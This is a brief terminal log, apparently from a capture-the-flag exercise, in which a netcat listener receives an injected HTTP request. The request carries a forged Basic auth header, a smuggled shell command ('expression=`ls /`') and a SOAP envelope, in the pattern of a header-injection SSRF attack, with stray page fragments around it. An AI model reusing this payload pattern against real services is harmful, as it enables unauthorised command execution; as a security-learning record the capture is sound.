 [root@iZ2ze1udmcgglvsmna3v6uZ ~]#
[root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 4000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4000
Ncat: Listening on 0.0.0.0:4000
Ncat: Connection from 223.83.2.220.
Ncat: Connection from 223.83.2.220:58222.
POST /aaa HTTP/1.1
Host: 101.200.39.193:4000
Connection: Keep-Alive
User-Agent:
AUTHORIZATION: Basic YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
expression=`ls /`
Content-Type: text/xml; charset=utf-8
SOAPAction: "127.0.0.1#a"
Content-Length: 370
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="127.0.0.1" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmls
oap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
[root@iZ2ze1udmcgglvsmna3v6uZ ~]#
反馈
t